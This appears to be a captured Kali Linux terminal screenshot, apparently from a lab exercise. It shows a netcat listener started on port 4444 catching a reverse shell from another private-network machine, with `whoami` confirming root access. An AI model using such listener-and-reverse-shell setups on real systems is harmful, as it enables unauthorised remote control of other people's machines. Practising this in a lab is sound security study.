 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.37.142] from (UNKNOWN) [192.168.37.143] 61372
bash: cannot set terminal process group (4489): Inappropriate ioctl for device
bash: no job control in this shell
root@long-virtual-machine:~# whoami
whoami
root
root@long-virtual-machine:~#